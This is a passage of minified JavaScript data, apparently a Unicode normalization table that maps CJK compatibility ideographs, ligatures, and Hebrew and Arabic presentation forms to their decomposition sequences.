1:[[21214]],63792:[[25796]],63793:[[27347]],63794:[[29200]],63795:[[30439]],63796:[[32769]],63797:[[34310]],63798:[[34396]],63799:[[36335]],63800:[[38706]],63801:[[39791]],63802:[[40442]],63803:[[30860]],63804:[[31103]],63805:[[32160]],63806:[[33737]],63807:[[37636]],63808:[[40575]],63809:[[35542]],63810:[[22751]],63811:[[24324]],63812:[[31840]],63813:[[32894]],63814:[[29282]],63815:[[30922]],63816:[[36034]],63817:[[38647]],63818:[[22744]],63819:[[23650]],63820:[[27155]],63821:[[28122]],63822:[[28431]],63823:[[32047]],63824:[[32311]],63825:[[38475]],63826:[[21202]],63827:[[32907]],63828:[[20956]],63829:[[20940]],63830:[[31260]],63831:[[32190]],63832:[[33777]],63833:[[38517]],63834:[[35712]],63835:[[25295]],63836:[[27138]],63837:[[35582]],63838:[[20025]],63839:[[23527]],63840:[[24594]],63841:[[29575]],63842:[[30064]],63843:[[21271]],63844:[[30971]],63845:[[20415]],63846:[[24489]],63847:[[19981]],63848:[[27852]],63849:[[25976]],63850:[[32034]],63851:[[21443]],63852:[[22622]],63853:[[30465]],63854:[[33865]],63855:[[35498]],63856:[[27578]],63857:[[36784]],63858:[[27784]],63859:[[25342]],63860:[[33509]],63861:[[25504]],63862:[[30053]],63863:[[20142]],63864:[[20841]],63865:[[20937]],63866:[[26753]],63867:[[31975]],63868:[[33391]],63869:[[35538]],63870:[[37327]],63871:[[21237]],63872:[[21570]],63873:[[22899]],63874:[[24300]],63875:[[26053]],63876:[[28670]],63877:[[31018]],63878:[[38317]],63879:[[39530]],63880:[[40599]],63881:[[40654]],63882:[[21147]],63883:[[26310]],63884:[[27511]],63885:[[36706]],63886:[[24180]],63887:[[24976]],63888:[[25088]],63889:[[25754]],63890:[[28451]],63891:[[29001]],63892:[[29833]],63893:[[31178]],63894:[[32244]],63895:[[32879]],63896:[[36646]],63897:[[34030]],63898:[[36899]],63899:[[37706]],63900:[[21015]],63901:[[21155]],63902:[[21693]],63903:[[28872]],63904:[[35010]],63905:[[35498]],63906:[[24265]],63907:[[24565]],63908:[[25467]],63909:[[27566]],63910:[[31806]],63911:[[29557]],63912:[[20196]],63913:[[22265]],63914:[[23527]],63915:[[23994]],63916:[[24604]],63917:[[29618]],63918:[[29801]],63919:[[32666]],63920:[[32838]],63921:[[37428]],63922:[[38646]],63923:[[38728]],63924:[[38936]],63925:[[20363]],63926:[[31150]],63927:[[37300]],63928:[[38584]],63929:[[24801]],63930:[[20102]],63931:[[20698]],63932:[[23534]],63933:[[23615]],63934:[[26009]],63935:[[27138]],63936:[[29134]],63937:[[30274]],63938:[[34044]],63939:[[36988]],63940:[[40845]],63941:[[26248]],63942:[[38446]],63943:[[21129]],63944:[[26491]],63945:[[26611]],63946:[[27969]],63947:[[28316]],63948:[[29705]],63949:[[30041]],63950:[[30827]],63951:[[32016]],63952:[[39006]],63953:[[20845]],63954:[[25134]],63955:[[38520]],63956:[[20523]],63957:[[23833]],63958:[[28138]],63959:[[36650]],63960:[[24459]],63961:[[24900]],63962:[[26647]],63963:[[29575]],63964:[[38534]],63965:[[21033]],63966:[[21519]],63967:[[23653]],63968:[[26131]],63969:[[26446]],63970:[[26792]],63971:[[27877]],63972:[[29702]],63973:[[30178]],63974:[[32633]],63975:[[35023]],63976:[[35041]],63977:[[37324]],63978:[[38626]],63979:[[21311]],63980:[[28346]],63981:[[21533]],63982:[[29136]],63983:[[29848]],63984:[[34298]],63985:[[38563]],63986:[[40023]],63987:[[40607]],63988:[[26519]],63989:[[28107]],63990:[[33256]],63991:[[31435]],63992:[[31520]],63993:[[31890]],63994:[[29376]],63995:[[28825]],63996:[[35672]],63997:[[20160]],63998:[[33590]],63999:[[21050]],194816:[[27966]],194817:[[28023]],194818:[[27969]],194819:[[28009]],194820:[[28024]],194821:[[28037]],194822:[[146718]],194823:[[27956]],194824:[[28207]],194825:[[28270]],194826:[[15667]],194827:[[28363]],194828:[[28359]],194829:[[147153]],194830:[[28153]],194831:[[28526]],194832:[[147294]],194833:[[147342]],194834:[[28614]],194835:[[28729]],194836:[[28702]],194837:[[28699]],194838:[[15766]],194839:[[28746]],194840:[[28797]],194841:[[28791]],194842:[[28845]],194843:[[132389]],194844:[[28997]],194845:[[148067]],194846:[[29084]],194847:[[148395]],194848:[[29224]],194849:[[29237]],194850:[[29264]],194851:[[149e3]],194852:[[29312]],194853:[[29333]],194854:[[149301]],194855:[[149524]],194856:[[29562]],194857:[[29579]],194858:[[16044]],194859:[[29605]],194860:[[16056]],194861:[[16056]],194862:[[29767]],194863:[[29788]],194864:[[29809]],194865:[[29829]],194866:[[29898]],194867:[[16155]],194868:[[29988]],194869:[[150582]],194870:[[30014]],194871:[[150674]],194872:[[30064]],194873:[[139679]],194874:[[30224]],194875:[[151457]],194876:[[151480]],194877:[[151620]],194878:[[16380]],194879:[[16392]],194880:[[30452]],194881:[[151795]],194882:[[151794]],194883:[[151833]],194884:[[151859]],194885:[[30494]],194886:[[30495]],194887:[[30495]],194888:[[30538]],194889:[[16441]],194890:[[30603]],194891:[[16454]],194892:[[16534]],194893:[[152605]],194894:[[30798]],194895:[[30860]],194896:[[30924]],194897:[[16611]],194898:[[153126]],194899:[[31062]],194900:[[153242]],194901:[[153285]],194902:[[31119]],194903:[[31211]],194904:[[16687]],194905:[[31296]],194906:[[31306]],194907:[[31311]],194908:[[153980]],194909:[[154279]],194910:[[154279]],194911:[[31470]],194912:[[16898]],194913:[[154539]],194914:[[31686]],194915:[[31689]],194916:[[16935]],194917:[[154752]],194918:[[31954]],194919:[[17056]],194920:[[31976]],194921:[[31971]],194922:[[32e3]],194923:[[155526]],194924:[[32099]],194925:[[17153]],194926:[[32199]],194927:[[32258]],194928:[[32325]],194929:[[17204]],194930:[[156200]],194931:[[156231]],194932:[[17241]],194933:[[156377]],194934:[[32634]],194935:[[156478]],194936:[[32661]],194937:[[32762]],194938:[[32773]],194939:[[156890]],194940:[[156963]],194941:[[32864]],194942:[[157096]],194943:[[32880]],194944:[[144223]],194945:[[17365]],194946:[[32946]],194947:[[33027]],194948:[[17419]],194949:[[33086]],194950:[[23221]],194951:[[157607]],194952:[[157621]],194953:[[144275]],194954:[[144284]],194955:[[33281]],194956:[[33284]],194957:[[36766]],194958:[[17515]],194959:[[33425]],194960:[[33419]],194961:[[33437]],194962:[[21171]],194963:[[33457]],194964:[[33459]],194965:[[33469]],194966:[[33510]],194967:[[158524]],194968:[[33509]],194969:[[33565]],194970:[[33635]],194971:[[33709]],194972:[[33571]],194973:[[33725]],194974:[[33767]],194975:[[33879]],194976:[[33619]],194977:[[33738]],194978:[[33740]],194979:[[33756]],194980:[[158774]],194981:[[159083]],194982:[[158933]],194983:[[17707]],194984:[[34033]],194985:[[34035]],194986:[[34070]],194987:[[160714]],194988:[[34148]],194989:[[159532]],194990:[[17757]],194991:[[17761]],194992:[[159665]],194993:[[159954]],194994:[[17771]],194995:[[34384]],194996:[[34396]],194997:[[34407]],194998:[[34409]],194999:[[34473]],195e3:[[34440]],195001:[[34574]],195002:[[34530]],195003:[[34681]],195004:[[34600]],195005:[[34667]],195006:[[34694]],195007:[[17879]],195008:[[34785]],195009:[[34817]],195010:[[17913]],195011:[[34912]],195012:[[34915]],195013:[[161383]],195014:[[35031]],195015:[[35038]],195016:[[17973]],195017:[[35066]],195018:[[13499]],195019:[[161966]],195020:[[162150]],195021:[[18110]],195022:[[18119]],195023:[[35488]],195024:[[35565]],195025:[[35722]],195026:[[35925]],195027:[[162984]],195028:[[36011]],195029:[[36033]],195030:[[36123]],195031:[[36215]],195032:[[163631]],195033:[[133124]],195034:[[36299]],195035:[[36284]],195036:[[36336]],195037:[[133342]],195038:[[36564]],195039:[[36664]],195040:[[165330]],195041:[[165357]],195042:[[37012]],195043:[[37105]],195044:[[37137]],195045:[[165678]],195046:[[37147]],195047:[[37432]],195048:[[37591]],195049:[[37592]],195050:[[37500]],195051:[[37881]],195052:[[37909]],195053:[[166906]],195054:[[38283]],195055:[[18837]],195056:[[38327]],195057:[[167287]],195058:[[18918]],195059:[[38595]],195060:[[23986]],195061:[[38691]],195062:[[168261]],195063:[[168474]],195064:[[19054]],195065:[[19062]],195066:[[38880]],195067:[[168970]],195068:[[19122]],195069:[[169110]],195070:[[38923]],195071:[[38923]]},64e3:{64e3:[[20999]],64001:[[24230]],64002:[[25299]],64003:[[31958]],64004:[[23429]],64005:[[27934]],64006:[[26292]],64007:[[36667]],64008:[[34892]],64009:[[38477]],64010:[[35211]],64011:[[24275]],64012:[[20800]],64013:[[21952]],64016:[[22618]],64018:[[26228]],64021:[[20958]],64022:[[29482]],64023:[[30410]],64024:[[31036]],64025:[[31070]],64026:[[31077]],64027:[[31119]],64028:[[38742]],64029:[[31934]],64030:[[32701]],64032:[[34322]],64034:[[35576]],64037:[[36920]],64038:[[37117]],64042:[[39151]],64043:[[39164]],64044:[[39208]],64045:[[40372]],64046:[[37086]],64047:[[38583]],64048:[[20398]],64049:[[20711]],64050:[[20813]],64051:[[21193]],64052:[[21220]],64053:[[21329]],64054:[[21917]],64055:[[22022]],64056:[[22120]],64057:[[22592]],64058:[[22696]],64059:[[23652]],64060:[[23662]],64061:[[24724]],64062:[[24936]],64063:[[24974]],64064:[[25074]],64065:[[25935]],64066:[[26082]],64067:[[26257]],64068:[[26757]],64069:[[28023]],64070:[[28186]],64071:[[28450]],64072:[[29038]],64073:[[29227]],64074:[[29730]],64075:[[30865]],64076:[[31038]],64077:[[31049]],64078:[[31048]],64079:[[31056]],64080:[[31062]],64081:[[31069]],64082:[[31117]],64083:[[31118]],64084:[[31296]],64085:[[31361]],64086:[[31680]],64087:[[32244]],64088:[[32265]],64089:[[32321]],64090:[[32626]],64091:[[32773]],64092:[[33261]],64093:[[33401]],64094:[[33401]],64095:[[33879]],64096:[[35088]],64097:[[35222]],64098:[[35585]],64099:[[35641]],64100:[[36051]],64101:[[36104]],64102:[[36790]],64103:[[36920]],64104:[[38627]],64105:[[38911]],64106:[[38971]],64107:[[24693]],64108:[[148206]],64109:[[33304]],64112:[[20006]],64113:[[20917]],64114:[[20840]],64115:[[20352]],64116:[[20805]],64117:[[20864]],64118:[[21191]],64119:[[21242]],64120:[[21917]],64121:[[21845]],64122:[[21913]],64123:[[21986]],64124:[[22618]],64125:[[22707]],64126:[[22852]],64127:[[22868]],64128:[[23138]],64129:[[23336]],64130:[[24274]],64131:[[24281]],64132:[[24425]],64133:[[24493]],64134:[[24792]],64135:[[24910]],64136:[[24840]],64137:[[24974]],64138:[[24928]],64139:[[25074]],64140:[[25140]],64141:[[25540]],64142:[[25628]],64143:[[25682]],64144:[[25942]],64145:[[26228]],64146:[[26391]],64147:[[26395]],64148:[[26454]],64149:[[27513]],64150:[[27578]],64151:[[27969]],64152:[[28379]],64153:[[28363]],64154:[[28450]],64155:[[28702]],64156:[[29038]],64157:[[30631]],64158:[[29237]],64159:[[29359]],64160:[[29482]],64161:[[29809]],64162:[[29958]],64163:[[30011]],64164:[[30237]],64165:[[30239]],64166:[[30410]],64167:[[30427]],64168:[[30452]],64169:[[30538]],64170:[[30528]],64171:[[30924]],64172:[[31409]],64173:[[31680]],64174:[[31867]],64175:[[32091]],64176:[[32244]],64177:[[32574]],64178:[[32773]],64179:[[33618]],64180:[[33775]],64181:[[34681]],64182:[[35137]],64183:[[35206]],64184:[[35222]],64185:[[35519]],64186:[[35576]],64187:[[35531]],64188:[[35585]],64189:[[35582]],64190:[[35565]],64191:[[35641]],64192:[[35722]],64193:[[36104]],64194:[[36664]],64195:[[36978]],64196:[[37273]],64197:[[37494]],64198:[[38524]],64199:[[38627]],64200:[[38742]],64201:[[38875]],64202:[[38911]],64203:[[38923]],64204:[[38971]],64205:[[39698]],64206:[[40860]],64207:[[141386]],64208:[[141380]],64209:[[144341]],64210:[[15261]],64211:[[16408]],64212:[[16441]],64213:[[152137]],64214:[[154832]],64215:[[163539]],64216:[[40771]],64217:[[40846]],195072:[[38953]],195073:[[169398]],195074:[[39138]],195075:[[19251]],195076:[[39209]],195077:[[39335]],195078:[[39362]],195079:[[39422]],195080:[[19406]],195081:[[170800]],195082:[[39698]],195083:[[4e4]],195084:[[40189]],195085:[[19662]],195086:[[19693]],195087:[[40295]],195088:[[172238]],195089:[[19704]],195090:[[172293]],195091:[[172558]],195092:[[172689]],195093:[[40635]],195094:[[19798]],195095:[[40697]],195096:[[40702]],195097:[[40709]],195098:[[40719]],195099:[[40726]],195100:[[40763]],195101:[[173568]]},64256:{64256:[[102,102],256],64257:[[102,105],256],64258:[[102,108],256],64259:[[102,102,105],256],64260:[[102,102,108],256],64261:[[383,116],256],64262:[[115,116],256],64275:[[1396,1398],256],64276:[[1396,1381],256],64277:[[1396,1387],256],64278:[[1406,1398],256],64279:[[1396,1389],256],64285:[[1497,1460],512],64286:[,26],64287:[[1522,1463],512],64288:[[1506],256],64289:[[1488],256],64290:[[1491],256],64291:[[1492],256],64292:[[1499],256],64293:[[1500],256],64294:[[1501],256],64295:[[1512],256],64296:[[1514],256],64297:[[43],256],64298:[[1513,1473],512],64299:[[1513,1474],512],64300:[[64329,1473],512],64301:[[64329,1474],512],64302:[[1488,1463],512],64303:[[1488,1464],512],64304:[[1488,1468],512],64305:[[1489,1468],512],64306:[[1490,1468],512],64307:[[1491,1468],512],64308:[[1492,1468],512],64309:[[1493,1468],512],64310:[[1494,1468],512],64312:[[1496,1468],512],64313:[[1497,1468],512],64314:[[1498,1468],512],64315:[[1499,1468],512],64316:[[1500,1468],512],64318:[[1502,1468],512],64320:[[1504,1468],512],64321:[[1505,1468],512],64323:[[1507,1468],512],64324:[[1508,1468],512],64326:[[1510,1468],512],64327:[[1511,1468],512],64328:[[1512,1468],512],64329:[[1513,1468],512],64330:[[1514,1468],512],64331:[[1493,1465],512],64332:[[1489,1471],512],64333:[[1499,1471],512],64334:[[1508,1471],512],64335:[[1488,1500],256],64336:[[1649],256],64337:[[1649],256],64338:[[1659],256],64339:[[1659],256],64340:[[1659],256],64341:[[1659],256],64342:[[1662],256],64343:[[1662],256],64344:[[1662],256],64345:[[1662],256],64346:[[1664],256],64347:[[1664],256],64348:[[1664],256],64349:[[1664],256],64350:[[1658],256],64351:[[1658],256],64352:[[1658],256],64353:[[1658],256],64354:[[1663],256],64355:[[1663],256],64356:[[1663],256],64357:[[1663],256],64358:[[1657],256],64359:[[1657],256],64360:[[1657],256],64361:[[1657],256],64362:[[1700],256],64363:[[1700],256],64364:[[1700],256],64365:[[1700],256],64366:[[1702],256],64367:[[1702],256],64368:[[1702],256],64369:[[1702],256],64370:[[1668],256],64371:[[1668],256],64372:[[1668],256],64373:[[1668],256],64374:[[1667],256],64375:[[1667],256],64376:[[1667],256],64377:[[1667],256],64378:[[1670],256],64379:[[1670],256],64380:[[1670],256],64381:[[1670],256],64382:[[1671],256],64383:[[1671],256],64384:[[1671],256],64385:[[1671],256],64386:[[1677],256],64387:[[1677],256],64388:[[1676],256],64389:[[1676],256],64390:[[1678],256],64391:[[1678],256],64392:[[1672],256],64393:[[1672],256],64394:[[1688],256],64395:[[1688],256],64396:[[1681],256],64397:[[1681],256],64398:[[1705],256],64399:[[1705],256],64400:[[1705],256],64401:[[1705],256],64402:[[1711],256],64403:[[1711],256],64404:[[1711],256],64405:[[1711],256],64406:[[1715],256],64407:[[1715],256],64408:[[1715],256],64409:[[1715],256],64410:[[1713],256],64411:[[1713],256],64412:[[1713],256],64413:[[1713],256],64414:[[1722],256],64415:[[1722],256],64416:[[1723],256],64417:[[1723],256],64418:[[1723],256],64419:[[1723],256],64420:[[1728],256],64421:[[1728],256],64422:[[1729],256],64423:[[1729],256],64424:[[1729],256],64425:[[1729],256],64426:[[1726],256],64427:[[1726],256],64428:[[1726],256],64429:[[1726],256],64430:[[1746],256],64431:[[1746],256],64432:[[1747],256],64433:[[1747],256],64467:[[1709],256],64468:[[1709],256],64469:[[1709],256],64470:[[1709],256],64471:[[1735],256],64472:[[1735],256],64473:[[1734],256],64474:[[1734],256],64475:[[1736],256],64476:[[1736],256],64477:[[1655],256],64478:[[1739],256],64479:[[1739],256],64480:[[1733],256],64481:[[1733],256],64482:[[1737],256],64483:[[1737],256],64484:[[1744],256],64485:[[1744],256],64486:[[1744],256],64487:[[1744],256],64488:[[1609],256],64489:[[1609],256],64490:[[1574,1575],256],64491:[[1574,1575],256],64492:[[1574,1749],256],64493:[[1574,1749],256],64494:[[1574,1608],256],64495:[[1574,1608],256],64496:[[1574,1735],256],64497:[[1574,1735],256],64498:[[1574,1734],256],64499:[[1574,1734],256],64500:[[1574,1736],256],64501:[[1574,1736],256],64502:[[1574,1744],256],64503:[[1574,1744],256],64504:[[1574,1744],256],64505:[[1574,1609],256],64506:[[1574,1609],256],64507:[[1574,1609],256],64508:[[1740],256],64509:[[1740],256],64510:[[1740],256],64511:[[1740],256]},64512:{64512:[[1574,1580],256],64513:[[1574,1581],256],64514:[[1574,1605],256],64515:[[1574,1609],256],64516:[[1574,1610],256],64517:[[1576,1580],256],64518:[[1576,1581],256],64519:[[1576,1582],256],64520:[[1576,1605],256],64521:[[1576,1609],256],64522:[[1576,1610],256],64523:[[1578,1580],256],64524:[[1578,1581],256],64525:[[1578,1582],256],64526:[[1578,1605],256],64527:[[1578,1609],256],64528:[[1578,1610],256],64529:[[1579,1580],256],64530:[[1579,1605],256],64531:[[1579,1609],256],64532:[[1579,1610],256],64533:[[1580,1581],256],64534:[[1580,1605],256],64535:[[1581,1580],256],64536:[[1581,1605],256],64537:[[1582,1580],256],64538:[[1582,1581],256],64539:[[1582,1605],256],64540:[[1587,1580],256],64541:[[1587,1581],256],64542:[[1587,1582],256],64543:[[1587,1605],256],64544:[[1589,1581],256],64545:[[1589,1605],256],64546:[[1590,1580],256],64547:[[1590,1581],256],64548:[[1590,1582],256],64549:[[1590,1605],256],64550:[[1591,1581],256],64551:[[1591,1605],256],64552:[[1592,1605],256],64553:[[1593,1580],256],64554:[[1593,1605],256],64555:[[1594,1580],256],64556:[[1594,1605],256],64557:[[1601,1580],256],64558:[[1601,1581],256],64559:[[1601,1582],256],64560:[[1601,1605],256],64561:[[1601,1609],256],64562:[[1601,1610],256],64563:[[1602,1581],256],64564:[[1602,1605],256],64565:[[1602,1609],256],64566:[[1602,1610],256],64567:[[1603,1575],256],64568:[[1603,1580],256],64569:[[1603,1581],256],64570:[[1603,1582],256],64571:[[1603,1604],256],64572:[[1603,1605],256],64573:[[1603,1609],256],64574:[[1603,1610],256],64575:[[1604,1580],256],64576:[[1604,1581],256],64577:[[1604,1582],256],64578:[[1604,1605],256],64579:[[1604,1609],256],64580:[[1604,1610],256],64581:[[1605,1580],256],64582:[[1605,1581],256],64583:[[1605,1582],256],64584:[[1605,1605],256],64585:[[1605,1609],256],64586:[[1605,1610],256],64587:[[1606,1580],256],64588:[[1606,1581],256],64589:[[1606,1582],256],64590:[[1606,1605],256],64591:[[1606,1609],256],64592:[[1606,1610],256],64593:[[1607,1580],256],64594:[[1607,1605],256],64595:[[1607,1609],256],64596:[[1607,1610],256],64597:[[1610,1580],256],64598:[[1610,1581],256],64599:[[1610,1582],256],64600:[[1610,1605],256],64601:[[1610,1609],256],64602:[[1610,1610],256],64603:[[1584,1648],256],64604:[[1585,1648],256],64605:[[1609,1648],256],64606:[[32,1612,1617],256],64607:[[32,1613,1617],256],64608:[[32,1614,1617],256],64609:[[32,1615,1617],256],64610:[[32,1616,1617],256],64611:[[32,1617,1648],256],64612:[[1574,1585],256],64613:[[1574,1586],256],64614:[[1574,1605],256],64615:[[1574,1606],256],64616:[[1574,1609],256],64617:[[1574,1610],256],64618:[[1576,1585],256],64619:[[1576,1586],256],64620:[[1576,1605],256],64621:[[1576,1606],256],64622:[[1576,1609],256],64623:[[1576,1610],256],64624:[[1578,1585],256],64625:[[1578,1586],256],64626:[[1578,1605],256],64627:[[1578,1606],256],64628:[[1578,1609],256],64629:[[1578,1610],256],64630:[[1579,1585],256],64631:[[1579,1586],256],64632:[[1579,1605],256],64633:[[1579,1606],256],64634:[[1579,1609],256],64635:[[1579,1610],256],64636:[[1601,1609],256],64637:[[1601,1610],256],64638:[[1602,1609],256],64639:[[1602,1610],256],64640:[[1603,1575],256],64641:[[1603,1604],256],64642:[[1603,1605],256],64643:[[1603,1609],256],64644:[[1603,1610],256],64645:[[1604,1605],256],64646:[[1604,1609],256],64647:[[1604,1610],256],64648:[[1605,1575],256],64649:[[1605,1605],256],64650:[[1606,1585],256],64651:[[1606,1586],256],64652:[[1606,1605],256],64653:[[1606,1606],256],64654:[[1606,1609],256],64655:[[1606,1610],256],64656:[[1609,1648],256],64657:[[1610,1585],256],64658:[[1610,1586],256],64659:[[1610,1605],256],64660:[[1610,1606],256],64661:[[1610,1609],256],64662:[[1610,1610],256],64663:[[1574,1580],256],64664:[[1574,1581],256],64665:[[1574,1582],256],64666:[[1574,1605],256],64667:[[1574,1607],256],64668:[[1576,1580],256],64669:[[1576,1581],256],64670:[[1576,1582],256],64671:[[1576,1605],256],64672:[[1576,1607],256],64673:[[1578,1580],256],64674:[[1578,1581],256],64675:[[1578,1582],256],64676:[[1578,1605],256],64677:[[1578,1607],256],64678:[[1579,1605],256],64679:[[1580,1581],256],64680:[[1580,1605],256],64681:[[1581,1580],256],64682:[[1581,1605],256],64683:[[1582,1580],256],64684:[[1582,1605],256],64685:[[1587,1580],256],64686:[[1587,1581],256],64687:[[1587,1582],256],64688:[[1587,1605],256],64689:[[1589,1581],256],64690:[[1589,1582],256],64691:[[1589,1605],256],64692:[[1590,1580],256],64693:[[1590,1581],256],64694:[[1590,1582],256],64695:[[1590,1605],256],64696:[[1591,1581],256],64697:[[1592,1605],256],64698:[[1593,1580],256],64699:[[1593,1605],256],64700:[[1594,1580],256],64701:[[1594,1605],256],64702:[[1601,1580],256],64703:[[1601,1581],256],64704:[[1601,1582],256],64705:[[1601,1605],256],64706:[[1602,1581],256],64707:[[1602,1605],256],64708:[[1603,1580],256],64709:[[1603,1581],256],64710:[[1603,1582],256],64711:[[1603,1604],256],64712:[[1603,1605],256],64713:[[1604,1580],256],64714:[[1604,1581],256],64715:[[1604,1582],256],64716:[[1604,1605],256],64717:[[1604,1607],256],64718:[[1605,1580],256],64719:[[1605,1581],256],64720:[[1605,1582],256],64721:[[1605,1605],256],64722:[[1606,1580],256],64723:[[1606,1581],256],64724:[[1606,1582],256],64725:[[1606,1605],256],64726:[[1606,1607],256],64727:[[1607,1580],256],64728:[[1607,1605],256],64729:[[1607,1648],256],64730:[[1610,1580],256],64731:[[1610,1581],256],64732:[[1610,1582],256],64733:[[1610,1605],256],64734:[[1610,1607],256],64735:[[1574,1605],256],64736:[[1574,1607],256],64737:[[1576,1605],256],64738:[[1576,1607],256],64739:[[1578,1605],256],64740:[[1578,1607],256],64741:[[1579,1605],256],64742:[[1579,1607],256],64743:[[1587,1605],256],64744:[[1587,1607],256],64745:[[1588,1605],256],64746:[[1588,1607],256],64747:[[1603,1604],256],64748:[[1603,1605],256],64749:[[1604,1605],256],64750:[[1606,1605],256],64751:[[1606,1607],256],64752:[[1610,1605],256],64753:[[1610,1607],256],64754:[[1600,1614,1617],256],64755:[[1600,1615,1617],256],64756:[[1600,1616,1617],256],64757:[[1591,1609],256],64758:[[1591,1610],256],64759:[[1593,1609],256],64760:[[1593,1610],256],64761:[[1594,1609],256],64762:[[1594,1610],256],64763:[[1587,1609],256],64764:[[1587,1610],256],64765:[[1588,1609],256],64766:[[1588,1610],256],64767:[[1581,1609],256]},64768:{64768:[[1581,1610],256],64769:[[1580,1609],256],64770:[[1580,1610],256],64771:[[1582,1609],256],64772:[[1582,1610],256],64773:[[1589,1609],256],64774:[[1589,1610],256],64775:[[1590,1609],256],64776:[[1590,1610],256],64777:[[1588,1580],256],64778:[[1588,1581],256],64779:[[1588,1582],256],64780:[[1588,1605],256],64781:[[1588,1585],256],64782:[[1587,1585],256],64783:[[1589,1585],256],64784:[[1590,1585],256],64785:[[1591,1609],256],64786:[[1591,1610],256],64787:[[1593,1609],256],64788:[[1593,1610],256],64789:[[1594,1609],256],64790:[[1594,1610],256],64791:[[1587,1609],256],64792:[[1587,1610],256],64793:[[1588,1609],256],64794:[[1588,1610],256],64795:[[1581,1609],256],64796:[[1581,1610],256],64797:[[1580,1609],256],64798:[[1580,1610],256],64799:[[1582,1609],256],64800:[[1582,1610],256],64801:[[1589,1609],256],64802:[[1589,1610],256],64803:[[1590,1609],256],64804:[[1590,1610],256],64805:[[1588,1580],256],64806:[[1588,1581],256],64807:[[1588,1582],256],64808:[[1588,1605],256],64809:[[1588,1585],256],64810:[[1587,1585],256],64811:[[1589,1585],256],64812:[[1590,1585],256],64813:[[1588,1580],256],64814:[[1588,1581],256],64815:[[1588,1582],256],64816:[[1588,1605],256],64817:[[1587,1607],256],64818:[[1588,1607],256],64819:[[1591,1605],256],64820:[[1587,1580],256],64821:[[1587,1581],256],64822:[[1587,1582],256],64823:[[1588,1580],256],64824:[[1588,1581],256],64825:[[1588,1582],256],64826:[[1591,1605],256],64827:[[1592,1605],256],64828:[[1575,1611],256],64829:[[1575,1611],256],64848:[[1578,1580,1605],256],64849:[[1578,1581,1580],256],64850:[[1578,1581,1580],256],64851:[[1578,1581,1605],256],64852:[[1578,1582,1605],256],64853:[[1578,1605,1580],256],64854:[[1578,1605,1581],256],64855:[[1578,1605,1582],256],64856:[[1580,1605,1581],256],64857:[[1580,1605,1581],256],64858:[[1581,1605,1610],256],64859:[[1581,1605,1609],256],64860:[[1587,1581,1580],256],64861:[[1587,1580,1581],256],64862:[[1587,1580,1609],256],64863:[[1587,1605,1581],256],64864:[[1587,1605,1581],256],64865:[[1587,1605,1580],256],64866:[[1587,1605,1605],256],64867:[[1587,1605,1605],256],64868:[[1589,1581,1581],256],64869:[[1589,1581,1581],256],64870:[[1589,1605,1605],256],64871:[[1588,1581,1605],256],64872:[[1588,1581,1605],256],64873:[[1588,1580,1610],256],64874:[[1588,1605,1582],256],64875:[[1588,1605,1582],256],64876:[[1588,1605,1605],256],64877:[[1588,1605,1605],256],64878:[[1590,1581,1609],256],64879:[[1590,1582,1605],256],64880:[[1590,1582,1605],256],64881:[[1591,1605,1581],256],64882:[[1591,1605,1581],256],64883:[[1591,1605,1605],256],64884:[[1591,1605,1610],256],64885:[[1593,1580,1605],256],64886:[[1593,1605,1605],256],64887:[[1593,1605,1605],256],64888:[[1593,1605,1609],256],64889:[[1594,1605,1605],256],64890:[[1594,1605,1610],256],64891:[[1594,1605,1609],256],64892:[[1601,1582,1605],256],64893:[[1601,1582,1605],256],64894:[[1602,1605,1581],256],64895:[[1602,1605,1605],256],64896:[[1604,1581,1605],256],64897:[[1604,1581,1610],256],64898:[[1604,1581,1609],256],64899:[[1604,1580,1580],256],64900:[[1604,1580,1580],256],64901:[[1604,1582,1605],256],64902:[[1604,1582,1605],256],64903:[[1604,1605,1581],256],64904:[[1604,1605,1581],256],64905:[[1605,1581,1580],256],64906:[[1605,1581,1605],256],64907:[[1605,1581,1610],256],64908:[[1605,1580,1581],256],64909:[[1605,1580,1605],256],64910:[[1605,1582,1580],256],64911:[[1605,1582,1605],256],64914:[[1605,1580,1582],256],64915:[[1607,1605,1580],256],64916:[[1607,1605,1605],256],64917:[[1606,1581,1605],256],64918:[[1606,1581,1609],256],64919:[[1606,1580,1605],256],64920:[[1606,1580,1605],256],64921:[[1606,1580,1609],256],64922:[[1606,1605,1610],256],64923:[[1606,1605,1609],256],64924:[[1610,1605,1605],256],64925:[[1610,1605,1605],256],64926:[[1576,1582,1610],256],64927:[[1578,1580,1610],256],64928:[[1578,1580,1609],256],64929:[[1578,1582,1610],256],64930:[[1578,1582,1609],256],64931:[[1578,1605,1610],256],64932:[[1578,1605,1609],256],64933:[[1580,1605,1610],256],64934:[[1580,1581,1609],256],64935:[[1580,1605,1609],256],64936:[[1587,1582,1609],256],64937:[[1589,1581,1610],256],64938:[[1588,1581,1610],256],64939:[[1590,1581,1610],256],64940:[[1604,1580,1610],256],64941:[[1604,1605,1610],256],64942:[[1610,1581,1610],256],64943:[[1610,1580,1610],256],64944:[[1610,1605,1610],256],64945:[[1605,1605,1610],256],64946:[[1602,1605,1610],256],64947:[[1606,1581,1610],256],64948:[[1602,1605,1581],256],64949:[[1604,1581,1605],256],64950:[[1593,1605,1610],256],64951:[[1603,1605,1610],256],64952:[[1606,1580,1581],256],64953:[[1605,1582,1610],256],64954:[[1604,1580,1605],256],64955:[[1603,1605,1605],256],64956:[[1604,1580,1605],256],64957:[[1606,1580,1581],256],64958:[[1580,1581,1610],256],64959:[[1581,1580,1610],256],64960:[[1605,1580,1610],256],64961:[[1601,1605,1610],256],64962:[[1576,1581,1610],256],64963:[[1603,1605,1605],256],64964:[[1593,1580,1605],256],64965:[[1589,1605,1605],256],64966:[[1587,1582,1610],256],64967:[[1606,1580,1610],256],65008:[[1589,1604,1746],256],65009:[[1602,1604,1746],256],65010:[[1575,1604,1604,1607],256],65011:[[1575,1603,1576,1585],256],65012:[[1605,1581,1605,1583],256],65013:[[1589,1604,1593,1605],256],65014:[[1585,1587,1608,1604],256],65015:[[1593,1604,1610,1607],256],65016:[[1608,1587,1604,1605],256],65017:[[1589,1604,1609],256],65018:[[1589,1604,1609,32,1575,1604,1604,1607,32,1593,1604,1610,1607,32,1608,1587,1604,1605],256],65019:[[1580,1604,32,1580,1604,1575,1604,1607],256],65020:[[1585,1740,1575,1604],256]},65024:{65040:[[44],256],65041:[[12289],256],65042:[[12290],256],65043:[[58],256],65044:[[59],256],65045:[[33],256],65046:[[63],256],65047:[[12310],256],65048:[[12311],256],65049:[[8230],256],65056:[,230],65057:[,230],65058:[,230],65059:[,230],65060:[,230],65061:[,230],65062:[,230],65063:[,220],65064:[,220